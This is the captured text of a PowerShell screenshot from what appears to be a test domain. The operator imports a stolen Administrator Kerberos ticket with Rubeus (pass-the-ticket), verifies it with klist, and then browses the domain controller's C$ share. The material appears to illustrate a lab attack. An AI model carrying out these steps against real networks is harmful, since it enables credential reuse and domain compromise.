 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop> .\Rubeus.exe ptt /ticket:Administrator@INVEIGH.NET-TGT-03041018419494.kirbi
Rubeus
v1.4.2
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\kevin\Desktop> klist
Current LogonId is 0:0x40e18
Cached Tickets: (1)
#0> Client: Administrator @ INVEIGH.NET
Server: krbtgt/INVEIGH.NET @ INVEIGH.NET
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 3/4/2019 20:04:58 (local)
End Time: 3/5/2019 5:06:01 (local)
Renew Time: 3/11/2019 9:21:01 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\kevin\Desktop> dir \\inveigh-dc1.inveigh.net\c$
Directory: \\inveigh-dc1.inveigh.net\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/6/2018 2:16 PM PerfLogs
d-r--- 1/7/2018 2:20 PM Program Files
d----- 1/7/2018 2:20 PM Program Files (x86)
d-r--- 12/24/2017 6:42 PM Users
d----- 3/4/2019 9:00 PM Windows